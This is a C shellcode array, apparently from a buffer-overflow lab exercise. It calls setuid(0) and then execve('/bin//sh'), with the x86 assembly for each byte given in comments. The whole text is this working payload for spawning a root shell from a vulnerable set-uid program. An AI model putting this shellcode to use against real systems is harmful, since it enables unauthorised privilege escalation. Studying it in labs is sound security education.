 const char shellcode[] =
    "\x31\xc0"       /* Line 1: xorl %eax,%eax */
    "\x31\xdb"       /* Line 2: xorl %ebx,%ebx */
    "\xb0\xd5"       /* Line 3: movb $0xd5,%al */
    "\xcd\x80"       /* Line 4: int $0x80 */
// ---- The code below is the same as the one in Task 2 ---
    "\x31\xc0"       /* Line 1: xorl %eax,%eax */
    "\x50"           /* Line 2: pushl %eax */
    "\x68""//sh"     /* Line 3: pushl $0x68732f2f */
    "\x68""/bin"     /* Line 4: pushl $0x6e69622f */
    "\x89\xe3"       /* Line 5: movl %esp,%ebx */
    "\x50"           /* Line 6: pushl %eax */
    "\x53"           /* Line 7: pushl %ebx */
    "\x89\xe1"       /* Line 8: movl %esp,%ecx */
    "\x99"           /* Line 9: cdq */
    "\xb0\x0b"       /* Line 10: movb $0x0b,%al */
    "\xcd\x80"       /* Line 11: int $0x80 */
    ;